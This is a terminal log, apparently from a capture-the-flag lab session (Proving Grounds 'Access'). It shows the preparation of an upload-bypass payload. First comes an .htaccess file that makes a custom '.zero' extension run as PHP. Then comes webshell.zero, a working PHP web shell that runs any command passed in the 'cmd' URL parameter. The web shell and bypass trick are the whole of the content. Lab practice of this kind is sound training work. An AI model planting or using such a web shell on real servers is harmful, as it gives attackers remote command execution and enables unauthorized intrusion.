 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ nano .htaccess
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ cat .htaccess
AddType application/x-httpd-php .zero
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ cat webshell.zero
<pre>
<?php
system($_GET['cmd']);
?>
</pre>
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$